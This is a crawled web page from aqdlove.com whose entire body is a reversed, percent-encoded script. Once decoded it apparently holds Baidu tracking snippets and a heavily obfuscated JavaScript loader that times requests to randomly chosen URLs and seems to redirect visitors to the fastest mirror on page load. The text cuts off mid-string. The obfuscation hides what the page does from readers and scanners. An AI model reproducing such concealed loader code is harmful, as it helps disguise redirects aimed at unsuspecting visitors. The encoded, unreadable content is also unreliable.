

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aqdlove.com/
body_size: 12535
content:
<!DOCTYPE html><script id='crypt_html_js'>var html = 'E3%lmthF2%C3%A0%E3%ydobF2%C3%A0%E3%tpircsF2%C3%02%02%02%02%A0%HSUP02%UHIQ02%06302%F2%F2%02%02%02%02%A0%02%02%02%02%A0%HSUP02%AMNEHS02%F2%F2%02%02%02%02%A0%A0%B3%92%82%92%D7%92%wodniw82%D7%D7%nD3%crs.iB3%egamI02%wenD3%i02%ravB3%92%rB2%22%D3%lF3%22%D3%B2%n82%62%62%rA3%92%92%rB2%22%D3%l62%22%D3%B2%n82%62%62%rC2%92%rerrefer.tnemucod82%tnenopmoCIRUedocneB2%22%D3%rF3%22%D3%B2%n82%F3%tB3%22%fig.sF2%moc.udiab.erahs.ipaF2%F2%22%A3%22%fig.sF2%_hx-TKCi9mj7t8JQR2gmis4Q_9F2%moc.udiab.0psF2%F2%A3%sptth22%F3%92%72%sptth72%D3%D3%D3%92%82%esaCrewoLot.92%locotorPruc82%gnirtS82%D3%n02%ravB7%92%92%r82%tset.e12%82%fiB3%rerrefer.tnemucodD3%tC2%LRUlacinonacD3%rC2%igF2%92%moc.C5%udiab.C5%B2%D5%.C5%_C5%9-0Z-Az-aB5%F2%C5%F2%C5%A3%D5%sptthC7%ptthB5%82%F2%D3%e02%ravB7%92%82%noitcnuf12%B3%ferh.noitacol.wodniwD3%LRUlacinonac92%LRUlacinonac12%82%fiD7%D5%0B5%92%72%A3%72%82%tilps.LRUlacinonacD3%locotorPrucB7%esleD7%D5%0B5%92%72%A3%72%82%tilps.locotorp.noitacol.wodniwD3%locotorPrucB7%92%LRUlacinonac12%82%fiD7%D7%D7%ferh.D5%iB5%xD3%LRUlacinonacB7%92%ferh.D5%iB5%x62%62%72%lacinonac72%D3%D3%92%82%esaCrewoLot.ler.D5%iB5%x82%fiB7%92%B2%B2%iB3%htgnel.xC3%iB3%0D3%i82%rofB7%92%0E3%htgnel.x82%fiB3%92%22%knil22%82%emaNgaTyBstnemelEteg.tnemucodD3%x02%ravB3%locotorPrucC2%LRUlacinonac02%ravB7%92%82%noitcnuf82%02%02%02%02%A0%HSUP02%UDIAB02%F2%F2%02%02%02%02%A0%A0%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%91205cc8296ffc96bd2ce6e05ec02eb8F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%02%02%02%02%A0%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%rav02%02%02%02%A0%SCITSTATS02%ETISBEW02%F2%F2%02%02%02%02%A0%E3%tpircsC3%02%02%02%02%A0%E3%tpircsF2%C3%02%02%02%02%A0%B3%92%92%82%D7%B3%92%D7%B3%92%905ab2x0_C2%D5%92%72%rD5%ov72%C2%ef1x082%c75cc4x0_B5%7886f3x0_82%D5%92%72%a82%6672%C2%122x082%c75cc4x0_B5%elosnocB3%c17fbdx0_D3%c75cc4x0_02%tsnocB7%E3%D3%905ab2x0_82%D5%72%hctac72%B5%92%D7%D7%D7%D7%B3%92%D5%92%72%Chz04%72%C2%302x082%1e5273x0_B5%7886f3x0_82%D5%92%72%hOrX72%C2%342x082%1e5273x0_B5%D5%92%72%Cd32%v72%C2%0e1x082%1e5273x0_B5%D5%cfc264x0_B5%12ed54x0_02%esleD7%B3%92%82%D5%92%72%D5%Iqt72%C2%f52x082%1e5273x0_B5%bd3bd3x0_C2%92%92%D5%92%72%dlY672%C2%b32x082%1e5273x0_B5%7d8865x0_C2%ec8982x0_82%D5%92%72%D52%xo72%C2%242x082%1e5273x0_B5%7d8865x0_C2%72%TEG72%82%D5%72%nepo72%B5%bd3bd3x0_C2%D7%D7%B3%92%D5%D5%92%72%tWIN72%C2%062x082%6ea183x0_B5%bd3bd3x0_C2%92%8fe222x0_C2%68f0a4x0_82%D5%72%Fnqqa72%B5%7d8865x0_C2%85b395x0_B5%C2%85e734x0_82%D5%92%72%rBil72%C2%032x082%6ea183x0_B5%7d8865x0_C2%92%82%D5%72%emiTteg72%B5%92%82%89ac75x0_02%wenD3%68f0a4x0_B3%92%D5%92%72%37L32%72%C2%4f1x082%6ea183x0_B5%7d8865x0_C2%a72fb3x0_82%D5%92%72%D5%Iqt72%C2%a32x082%6ea183x0_B5%7d8865x0_92%92%8cx0C2%D5%92%72%7c04%H72%C2%852x082%6ea183x0_B5%bd3bd3x0_82%D5%92%72%mKYA2%72%C2%d12x082%6ea183x0_B5%7d8865x0_82%fiB7%92%92%4x0C2%D5%92%72%4JFD72%C2%202x082%6ea183x0_B5%bd3bd3x0_82%D5%92%72%l52%hQ72%C2%862x082%6ea183x0_B5%7d8865x0_82%fiB3%1e5273x0_D3%6ea183x0_02%tsnocB7%92%82%noitcnufD3%D5%92%72%SFUT72%C2%322x082%1e5273x0_B5%bd3bd3x0_C2%8bbx0D3%D5%72%tuoemit72%B5%bd3bd3x0_B3%92%82%fbb5b2x0_02%wenD3%bd3bd3x0_02%tsnocB3%92%82%D5%72%emiTteg72%B5%92%82%5a51c3x0_02%wenD3%8fe222x0_B3%llunD3%68f0a4x0_C2%llunD3%8fe222x0_02%telB7%92%92%92%72%37L32%72%C2%df1x082%1e5273x0_C2%72%jZWVv72%82%D5%72%qVjdf72%B5%7886f3x0_82%fiB7%92%92%D5%92%72%mG2D5%72%C2%5e1x082%1e5273x0_B5%7886f3x0_C2%D5%3x0B5%D5%cfc264x0_B5%10ac12x0_82%D5%92%72%gGA32%72%C2%232x082%1e5273x0_B5%7886f3x0_62%62%D5%3x0B5%D5%cfc264x0_B5%10ac12x0_82%fiB3%92%72%s72%C2%92%2x0C2%92%8e3x0C2%D5%1x0B5%D5%cfc264x0_B5%10ac12x0_82%D5%72%YTabx72%B5%7886f3x0_C2%5b99c5x0_82%D5%92%72%Bc3i72%C2%432x082%1e5273x0_B5%7886f3x0_82%D5%92%72%DdA2%R72%C2%912x082%1e5273x0_B5%7886f3x0_D3%D5%92%72%qafZ72%C2%f32x082%1e5273x0_B5%D5%0x0B5%92%D5%92%72%ePTq72%C2%312x082%1e5273x0_B5%7886f3x0_82%D5%92%72%37L32%72%C2%e02x082%1e5273x0_B5%D5%cfc264x0_B5%12ed54x0_C2%92%D5%92%72%l52%hQ72%C2%b02x082%1e5273x0_B5%D5%92%72%ji2R72%C2%a42x082%1e5273x0_B5%wodniwC2%92%92%72%D5%Iqt72%C2%1e1x082%1e5273x0_C2%D5%0x0B5%D5%cfc264x0_B5%10ac12x0_82%D5%72%QLdba72%B5%7886f3x0_82%D5%92%72%gkE92%72%C2%bf1x082%1e5273x0_B5%7886f3x0_D3%D5%92%72%irZL72%C2%832x082%1e5273x0_B5%D5%cfc264x0_B5%12ed54x0_C2%92%92%72%Bsso72%C2%b22x082%1e5273x0_82%D5%92%72%D52%xo72%C2%e42x082%1e5273x0_B5%D5%72%tsiLssalc72%B5%D5%cfc264x0_B5%12ed54x0_D7%B3%eunitnocB3%92%D5%72%qGiXN72%B5%7886f3x0_82%D5%92%72%D52%xo72%C2%e42x082%1e5273x0_B5%D5%72%tsiLssalc72%B5%D5%cfc264x0_B5%12ed54x0_C2%D5%92%72%t82%en72%C2%952x082%1e5273x0_B5%7886f3x0_D3%D5%72%LMTHrenni72%B5%D5%cfc264x0_B5%12ed54x0_C2%D5%92%72%zVGU72%C2%842x082%1e5273x0_B5%7886f3x0_D3%D5%72%stnevEretniop72%B5%D5%72%elyts72%B5%D5%cfc264x0_B5%12ed54x0_B7%92%D5%cfc264x0_B5%10ac12x0_12%82%fiB7%92%B2%B2%cfc264x0_B3%D5%92%72%rD5%ov72%C2%ae1x082%1e5273x0_B5%12ed54x0_C3%cfc264x0_B3%0x0D3%cfc264x0_02%tel82%rofB3%92%D5%92%72%4JFD72%C2%262x082%1e5273x0_B5%7886f3x0_82%D5%72%emaNssalCyBstnemelEteg72%B5%tnemucodD3%12ed54x0_02%telB3%92%10ac12x0_C2%D5%72%YZbqM72%B5%7886f3x0_82%D5%92%72%D52%xo72%C2%752x082%1e5273x0_B5%elosnocB3%92%82%D5%92%72%a82%6672%C2%fd1x082%1e5273x0_B5%d65ecfx0_D3%10ac12x0_02%telB3%92%92%72%yXi62%72%C2%012x082%1e5273x0_82%D5%92%72%Nf9a72%C2%662x082%1e5273x0_B5%D5%0x0B5%d65ecfx0_B3%92%5x0C2%0x082%D5%72%ecils72%B5%671971x0_D3%d65ecfx0_C2%92%D7%B3%D5%1x0B5%d85e34x0_-D5%1x0B5%fdf8e3x0_02%nruterB7%92%d85e34x0_C2%fdf8e3x0_82%noitcnuf82%D5%92%72%a82%6672%C2%222x082%1e5273x0_B5%fcc4e3x0_D3%671971x0_02%telB7%92%92%0x0C2%D5%92%72%29RZ72%C2%d02x082%1e5273x0_B5%fcc4e3x0_82%D5%92%72%D5%Iqt72%C2%d52x082%1e5273x0_B5%7886f3x0_82%fiB3%92%fcc4e3x0_C2%D5%72%UgRfm72%B5%7886f3x0_82%D5%92%72%mKYA2%72%C2%422x082%1e5273x0_B5%elosnocD7%B3%92%D5%72%eulav72%B5%1ef4f5x0_82%D5%92%72%Chz04%72%C2%902x082%1e5273x0_B5%fcc4e3x0_62%62%92%92%72%37L32%72%C2%822x082%1e5273x0_C2%D5%92%72%Bc3i72%C2%ee1x082%1e5273x0_B5%1ef4f5x0_82%D5%72%MtYCa72%B5%7886f3x0_02%esleB3%92%47c341x0_C2%ax082%D5%72%wop72%B5%95c9d4x0_F2%92%92%92%3cd521x0_C2%ax082%D5%92%72%rBil72%C2%9e1x082%1e5273x0_B5%e14025x0_C2%ba3958x0_82%D5%92%72%irZL72%C2%352x082%1e5273x0_B5%7d8865x0_82%D5%92%72%ji2R72%C2%dd1x082%1e5273x0_B5%e34ac4x0_02%nruter92%D5%92%72%gkE92%72%C2%ce1x082%1e5273x0_B5%7886f3x0_D3%D3%12%92%72%a07x72%C2%712x082%1e5273x0_82%fiB7%92%bca2b1x0_02%fo02%1ef4f5x0_02%tel82%rofB3%D7%92%72%l52%Uh72%C2%532x082%1e5273x0_A3%72%fDEja72%C2%D7%B3%e805dcx0_B2%3689a3x0_02%nruterB7%92%e805dcx0_C2%3689a3x0_82%noitcnufA3%72%uQIgx72%C2%D7%B3%92%db9be2x0_C2%cf33b5x0_82%D5%72%Ldcdh72%B5%7886f3x0_02%nruterB7%92%db9be2x0_C2%cf33b5x0_82%noitcnufA3%72%Fnqqa72%C2%D5%92%72%SFUT72%C2%702x082%1e5273x0_B5%7886f3x0_A3%72%UsEGu72%C2%D7%B3%92%6ee8d3x0_C2%3eca4fx0_82%D5%72%OTsep72%B5%7886f3x0_02%nruterB7%92%6ee8d3x0_C2%3eca4fx0_82%noitcnufA3%72%nLZXa72%C2%D7%B3%92%3a4945x0_C2%af0875x0_82%D5%72%ZSyHI72%B5%7886f3x0_02%nruterB7%92%3a4945x0_C2%af0875x0_82%noitcnufA3%72%MRKwg72%C2%D7%B3%92%a60673x0_C2%3da0e3x0_82%D5%92%72%37L32%72%C2%612x082%6f7dd1x0_B5%7886f3x0_02%nruterB3%7c65x0_D3%6f7dd1x0_02%tsnocB7%92%a60673x0_C2%3da0e3x0_82%noitcnufA3%72%OOkMA72%C2%D7%B3%92%8cd5f1x0_C2%3b9dc1x0_82%D5%92%72%ztzk72%C2%5f1x082%ef7ce1x0_B5%7886f3x0_02%nruterB3%7c65x0_D3%ef7ce1x0_02%tsnocB7%92%8cd5f1x0_C2%3b9dc1x0_82%noitcnufA3%72%nKZvY72%B7%D3%7d8865x0_C2%c17fbdx0_D3%1e5273x0_02%tsnocB7%E3%D3%bca2b1x0_82%D5%92%72%G2rS72%C2%022x082%c17fbdx0_B5%92%7dc21fx0_82%D5%92%72%l52%Uh72%C2%3e1x082%c17fbdx0_B5%esimorPB3%92%92%D7%D7%B3%92%82%D5%92%72%jqPy72%C2%b12x082%f60f43x0_B5%8ab6f4x0_C2%92%92%D5%92%72%D5%Iqt72%C2%632x082%f60f43x0_B5%7886f3x0_C2%6df954x0_82%D5%72%Gafwd72%B5%7886f3x0_C2%D5%72%woAzF72%B5%7886f3x0_82%D5%72%nepo72%B5%8ab6f4x0_C2%D7%D7%B3%92%D5%D5%92%72%l52%hQ72%C2%4e1x082%a8cc12x0_B5%8ab6f4x0_C2%1e0e63x0_-8d5235x0_C2%6df954x0_B5%C2%ca11c5x0_82%D5%72%liMTU72%B5%7886f3x0_C2%92%82%D5%92%72%aB5%42%V72%C2%ff1x082%a8cc12x0_B5%92%82%etaD02%wenD3%8d5235x0_B3%92%D5%92%72%ji2R72%C2%652x082%a8cc12x0_B5%7886f3x0_C2%7f8213x0_82%D5%92%72%29RZ72%C2%d32x082%a8cc12x0_B5%7886f3x0_92%92%8cx0C2%D5%92%72%dlY672%C2%3f1x082%a8cc12x0_B5%8ab6f4x0_82%D5%92%72%Nf9a72%C2%722x082%a8cc12x0_B5%7886f3x0_82%fiB7%92%92%4x0C2%D5%92%72%rD5%ov72%C2%9f1x082%a8cc12x0_B5%8ab6f4x0_82%D5%92%72%7c04%H72%C2%042x082%a8cc12x0_B5%7886f3x0_82%fiB3%f60f43x0_D3%a8cc12x0_02%tsnocB7%92%82%noitcnufD3%D5%92%72%ji2R72%C2%132x082%f60f43x0_B5%8ab6f4x0_C2%8bbx0D3%D5%92%72%oU92%372%C2%602x082%f60f43x0_B5%8ab6f4x0_B3%92%82%tseuqeRpttHLMX02%wenD3%8ab6f4x0_02%tsnocB3%92%82%D5%92%72%G2rS72%C2%c52x082%f60f43x0_B5%92%82%etaD02%wenD3%1e0e63x0_B3%llunD3%8d5235x0_C2%llunD3%1e0e63x0_02%telB7%esleB3%92%D5%92%72%aB5%42%V72%C2%f02x082%f60f43x0_B5%1abce4x0_82%D5%72%dda72%B5%D5%92%72%D52%xo72%C2%cd1x082%f60f43x0_B5%D5%93efd4x0_B5%48edb3x0_92%92%D5%92%72%SThJ72%C2%cf1x082%f60f43x0_B5%7886f3x0_C2%D5%92%72%G2rS72%C2%0f1x082%f60f43x0_B5%7886f3x0_82%D5%92%72%ji2R72%C2%7e1x082%f60f43x0_B5%7886f3x0_82%fiB3%D7%72%eniltsaf72%A3%72%mrVcG72%B7%D3%1abce4x0_C2%c17fbdx0_D3%f60f43x0_02%tsnocB7%E3%D3%92%7f8213x0_C2%ca11c5x0_82%82%esimorP02%wenE3%D3%6df954x0_82%D5%92%72%G2rS72%C2%af1x082%c17fbdx0_B5%780bb4x0_D3%7dc21fx0_02%tsnocB3%D5%B5%D3%fcc4e3x0_C2%92%ad9005x0_82%D5%72%stnemelEyarrAmodnaRteg72%B5%slruD3%780bb4x0_C2%ax0D3%ad9005x0_02%telD7%B3%D7%B3%92%5b98b1x0_82%D5%92%72%yXi62%72%C2%9d1x082%939d65x0_B5%esimorP02%nruterB3%92%92%f58a65x0_C2%045e34x0_82%D5%92%72%82%vz772%C2%be1x082%939d65x0_B5%92%fb5254x0_82%D5%92%72%SFUT72%C2%7f1x082%939d65x0_B5%esimorPE3%D3%fb5254x0_82%D5%92%72%E5%FOK72%C2%b42x082%939d65x0_B5%de82bex0_D3%5b98b1x0_C2%c17fbdx0_D3%939d65x0_02%tsnocB7%92%de82bex0_82%noitcnufD3%D5%92%72%XD5%pu72%C2%d42x082%c17fbdx0_B5%esimorPB3%92%D7%109d32x0_A3%72%eulav72%C2%92%72%a07x72%C2%ed1x082%c17fbdx0_A3%72%sutats72%B7%82%E3%D3%109d32x0_D3%045e34x0_C2%92%D7%a13933x0_A3%72%nosaer72%C2%92%72%82%vz772%C2%942x082%c17fbdx0_A3%72%sutats72%B7%82%E3%D3%a13933x0_D3%f58a65x0_02%tsnocB7%92%D5%92%72%SThJ72%C2%6e1x082%c17fbdx0_B5%esimorP12%82%fiD7%B3%92%92%e74202x0_C2%ax082%D5%92%72%SFUT72%C2%2f1x082%d6cca2x0_B5%htaMC2%92%92%92%e74202x0_C2%ax082%D5%92%72%irZL72%C2%c22x082%d6cca2x0_B5%htaMC2%fc6825x0_82%D5%72%daRUc72%B5%7886f3x0_82%D5%72%dnuor72%B5%htaM82%D5%72%SiJAE72%B5%7886f3x0_02%nruterB3%c17fbdx0_D3%d6cca2x0_02%tsnocB7%92%e74202x0_C2%fc6825x0_82%5b99c5x0_02%noitcnufB3%D7%B3%96a523x0_D3%D5%bed7e1x0_B5%81ed92x0_C2%D5%abb6f3x0_B5%9ea124x0_D3%D5%3df9d1x0_B5%e76d01x0_C2%D5%68b103x0_B5%0ed111x0_D3%41db0ex0_C2%92%92%92%82%D5%92%72%rD5%ov72%C2%f22x082%6d35b4x0_B5%a38971x0_C2%92%1x0C2%9e1105x0_82%D5%92%72%SThJ72%C2%f12x082%6d35b4x0_B5%7886f3x0_82%D5%92%72%irZL72%C2%502x082%6d35b4x0_B5%7886f3x0_82%D5%92%72%jIkL72%C2%052x082%6d35b4x0_B5%9400a5x0_D3%744835x0_02%esleD7%B3%ff3c22x0_02%nruterD7%B3%8dbb94x0_D3%D5%bce083x0_B5%ff3c22x0_C2%D5%bce083x0_B5%ff3c22x0_D3%D5%3f5113x0_B5%ff3c22x0_C2%D5%3f5113x0_B5%ff3c22x0_D3%8dbb94x0_C2%92%92%--3f5113x0_C2%92%82%D5%92%72%ji2R72%C2%b52x082%6d35b4x0_B5%htaM82%D5%72%qogHD72%B5%7886f3x0_82%D5%92%72%hOrX72%C2%1f1x082%6d35b4x0_B5%htaMD3%bce083x0_B7%92%3f5113x0_82%elihwB3%bce083x0_C2%8dbb94x0_C2%D5%72%htgnel72%B5%ff3c22x0_D3%3f5113x0_C2%sihtD3%ff3c22x0_02%ravB7%92%92%D5%72%ynCIN72%B5%7886f3x0_C2%D5%72%ynCIN72%B5%7886f3x0_82%D5%92%72%oU92%372%C2%552x082%6d35b4x0_B5%7886f3x0_82%fiB3%c17fbdx0_D3%6d35b4x0_02%tsnocB7%92%82%noitcnufD3%D5%72%elffuhs72%B5%D5%92%72%Chz04%72%C2%462x082%c17fbdx0_B5%yarrAC2%D7%B3%92%619823x0_82%D5%92%72%4JFD72%C2%542x082%db67b4x0_B5%b425f1x0_02%nruterD7%B3%bd78d3x0_D3%D5%f524a5x0_B5%b425f1x0_C2%D5%f524a5x0_B5%b425f1x0_D3%D5%5b6141x0_B5%b425f1x0_C2%D5%5b6141x0_B5%b425f1x0_D3%bd78d3x0_C2%92%92%92%82%D5%92%72%Nf9a72%C2%2e1x082%db67b4x0_B5%htaMC2%92%1x0C2%f524a5x0_82%D5%72%YefZD72%B5%7886f3x0_82%D5%92%72%irZL72%C2%502x082%db67b4x0_B5%7886f3x0_82%D5%72%roolf72%B5%htaMD3%5b6141x0_02%esleD7%D7%B3%92%D5%D5%92%72%dlY672%C2%e52x082%db67b4x0_B5%1c45c5x0_C2%92%f9bf44x0_C2%991d81x0_82%D5%92%72%a82%6672%C2%f42x082%db67b4x0_B5%09e204x0_C2%6ec1d5x0_B5%C2%5b5bd4x0_82%D5%92%72%a07x72%C2%212x082%db67b4x0_B5%09e204x0_C2%92%82%D5%92%72%gkE92%72%C2%362x082%db67b4x0_B5%92%82%d3abe5x0_02%wenD3%437845x0_B3%92%D5%92%72%SaIE72%C2%a22x082%db67b4x0_B5%09e204x0_C2%819c23x0_82%D5%92%72%jqPy72%C2%ad1x082%db67b4x0_B5%09e204x0_92%92%8cx0C2%D5%92%72%qafZ72%C2%162x082%db67b4x0_B5%78a2e5x0_82%D5%72%HokHG72%B5%09e204x0_82%fiB7%92%92%4x0C2%D5%92%72%SThJ72%C2%522x082%db67b4x0_B5%b23031x0_82%D5%92%72%tWIN72%C2%a12x082%db67b4x0_B5%09e204x0_82%fiB7%92%92%D5%92%72%tWIN72%C2%332x082%db67b4x0_B5%7886f3x0_C2%D5%72%akAlQ72%B5%7886f3x0_82%D5%92%72%t82%en72%C2%d22x082%db67b4x0_B5%7886f3x0_82%fiB7%92%92%619823x0_C2%--f524a5x0_82%D5%92%72%G2rS72%C2%102x082%db67b4x0_B5%7886f3x0_82%elihwB3%5b6141x0_C2%bd78d3x0_C2%92%503fc2x0_C2%f524a5x0_82%D5%92%72%gGA32%72%C2%252x082%db67b4x0_B5%7886f3x0_D3%619823x0_C2%D5%92%72%Bsso72%C2%bd1x082%db67b4x0_B5%16dec4x0_D3%f524a5x0_C2%92%0x082%D5%92%72%E5%FOK72%C2%922x082%db67b4x0_B5%16dec4x0_D3%b425f1x0_C2%sihtD3%16dec4x0_02%telB3%D7%D7%B3%92%639725x0_C2%5a57b9x0_82%D5%72%zqndI72%B5%7886f3x0_02%nruterB7%92%639725x0_C2%5a57b9x0_82%noitcnufA3%72%aKMvA72%C2%D7%B3%92%fa59d5x0_C2%547a55x0_82%D5%72%yrniJ72%B5%7886f3x0_02%nruterB7%92%fa59d5x0_C2%547a55x0_82%noitcnufA3%72%Ajast72%C2%D5%92%72%E5%FOK72%C2%a02x082%db67b4x0_B5%7886f3x0_A3%72%TUPhJ72%C2%D7%B3%92%b7c1e1x0_C2%dbdb75x0_82%D5%92%72%Cd32%v72%C2%c12x082%bc1bbfx0_B5%7886f3x0_02%nruterB3%7c65x0_D3%bc1bbfx0_02%tsnocB7%92%b7c1e1x0_C2%dbdb75x0_82%noitcnufA3%72%tONYI72%C2%D7%B3%92%df1e35x0_C2%9769f2x0_82%D5%72%ZSyHI72%B5%7886f3x0_02%nruterB7%92%df1e35x0_C2%9769f2x0_82%noitcnufA3%72%HokHG72%C2%D7%B3%92%8db4f5x0_C2%adc8d3x0_82%D5%92%72%nc0W72%C2%402x082%4fd307x0_B5%7886f3x0_02%nruterB3%7c65x0_D3%4fd307x0_02%tsnocB7%92%8db4f5x0_C2%adc8d3x0_82%noitcnufA3%72%KeHeF72%B7%D3%09e204x0_C2%c17fbdx0_D3%db67b4x0_02%tsnocB7%92%503fc2x0_82%noitcnufD3%D5%92%72%gkE92%72%C2%412x082%c17fbdx0_B5%D5%92%72%Cd32%v72%C2%8d1x082%c17fbdx0_B5%yarrAB3%D7%92%72%nc0W72%C2%8e1x082%c17fbdx0_A3%72%HVRPL72%C2%92%72%rD5%ov72%C2%c32x082%c17fbdx0_A3%72%KKCxF72%C2%72%tsetsaf72%A3%72%rXoOU72%C2%D7%B3%895082x0_D3%D3%04225ax0_02%nruterB7%92%895082x0_C2%04225ax0_82%noitcnufA3%72%Fxmov72%C2%D7%B3%5df4e4x0_F2%dbb773x0_02%nruterB7%92%5df4e4x0_C2%dbb773x0_82%noitcnufA3%72%YTabx72%C2%D7%B3%92%32b681x0_C2%b65e32x0_82%981e91x0_02%nruterB7%92%32b681x0_C2%b65e32x0_C2%981e91x0_82%noitcnufA3%72%ALsPT72%C2%D7%B3%195bd5x0_B2%c2ad14x0_02%nruterB7%92%195bd5x0_C2%c2ad14x0_82%noitcnufA3%72%TzKYw72%C2%92%72%Bc3i72%C2%7d1x082%c17fbdx0_A3%72%anzHG72%C2%D7%B3%541ac4x0_B2%6481c2x0_02%nruterB7%92%541ac4x0_C2%6481c2x0_82%noitcnufA3%72%QLdba72%C2%92%72%NAz872%C2%de1x082%c17fbdx0_A3%72%qGiXN72%C2%92%72%nc0W72%C2%932x082%c17fbdx0_A3%72%CDQnH72%C2%92%72%4JFD72%C2%152x082%c17fbdx0_A3%72%uicbl72%C2%72%knil72%A3%72%AdrxQ72%C2%92%72%mKYA2%72%C2%732x082%c17fbdx0_A3%72%YZbqM72%C2%D7%B3%2542c1x0_E3%35b7d2x0_02%nruterB7%92%2542c1x0_C2%35b7d2x0_82%noitcnufA3%72%tRcMv72%C2%92%72%DdA2%R72%C2%c42x082%c17fbdx0_A3%72%UgRfm72%C2%D7%B3%c02641x0_D3%D3%238145x0_02%nruterB7%92%c02641x0_C2%238145x0_82%noitcnufA3%72%MtYCa72%C2%92%72%hOrX72%C2%742x082%c17fbdx0_A3%72%uxrqU72%C2%D7%B3%92%29e962x0_82%855803x0_02%nruterB7%92%29e962x0_C2%855803x0_82%noitcnufA3%72%OTsep72%C2%D7%B3%836be2x0_D3%D3%D3%037296x0_02%nruterB7%92%836be2x0_C2%037296x0_82%noitcnufA3%72%qVjdf72%C2%D7%B3%236135x0_A2%d1c02ex0_02%nruterB7%92%236135x0_C2%d1c02ex0_82%noitcnufA3%72%KltLz72%C2%72%gnipF2%ipaF2%72%A3%72%EyHSj72%C2%92%72%qafZ72%C2%442x082%c17fbdx0_A3%72%woAzF72%C2%72%wVJad72%A3%72%szofp72%C2%D7%B3%92%0a3202x0_82%cc0701x0_02%nruterB7%92%0a3202x0_C2%cc0701x0_82%noitcnufA3%72%liMTU72%C2%D7%B3%92%4128a3x0_82%411e51x0_02%nruterB7%92%4128a3x0_C2%411e51x0_82%noitcnufA3%72%DgTWX72%C2%D7%B3%d177f4x0_F2%c29e32x0_02%nruterB7%92%d177f4x0_C2%c29e32x0_82%noitcnufA3%72%SiJAE72%C2%D7%B3%bea28cx0_A2%a4b835x0_02%nruterB7%92%bea28cx0_C2%a4b835x0_82%noitcnufA3%72%qogHD72%C2%72%dxPBf72%A3%72%ynCIN72%C2%D7%B3%64b4d3x0_D3%D3%D3%4c9831x0_02%nruterB7%92%64b4d3x0_C2%4c9831x0_82%noitcnufA3%72%rxRCx72%C2%D7%B3%60f7c2x0_B2%430a9dx0_02%nruterB7%92%60f7c2x0_C2%430a9dx0_82%noitcnufA3%72%Gafwd72%C2%D7%B3%daf374x0_B2%7b3402x0_02%nruterB7%92%daf374x0_C2%7b3402x0_82%noitcnufA3%72%YefZD72%C2%D7%B3%9414d5x0_A2%7e4474x0_02%nruterB7%92%9414d5x0_C2%7e4474x0_82%noitcnufA3%72%daRUc72%C2%92%72%SThJ72%C2%802x082%c17fbdx0_A3%72%akAlQ72%C2%D7%B3%b66801x0_E3%831a42x0_02%nruterB7%92%b66801x0_C2%831a42x0_82%noitcnufA3%72%DXKJB72%C2%D7%B3%cb1fex0_-5ac6e3x0_02%nruterB7%92%cb1fex0_C2%5ac6e3x0_82%noitcnufA3%72%Ldcdh72%C2%D7%B3%1746d3x0_-7c2ab5x0_02%nruterB7%92%1746d3x0_C2%7c2ab5x0_82%noitcnufA3%72%zqndI72%C2%92%72%a82%6672%C2%512x082%c17fbdx0_A3%72%KyALx72%C2%D7%B3%92%6066x0_82%3967d4x0_02%nruterB7%92%6066x0_C2%3967d4x0_82%noitcnufA3%72%yrniJ72%C2%D7%B3%cc3b83x0_D3%D3%12%686433x0_02%nruterB7%92%cc3b83x0_C2%686433x0_82%noitcnufA3%72%ZSyHI72%C2%D7%B3%3faa22x0_D3%D3%D3%9776d1x0_02%nruterB7%92%3faa22x0_C2%9776d1x0_82%noitcnufA3%72%maxNO72%B7%D3%7886f3x0_C2%7c65x0_D3%c17fbdx0_02%tsnocB7%92%82%noitcnuf82%B3%92%9201x0D3%udox0_82%62%62%92%0193x0_C2%92%6cx0C2%0193x0_C2%4431dx0C2%04cx082%D7%B3%92%D7%B3%92%92%72%72%82%D5%794a65x0_B5%430651x0_C2%62b861x082%C2%72%e6xC5%96xC5%f6xC5%a6xC5%72%D3%794a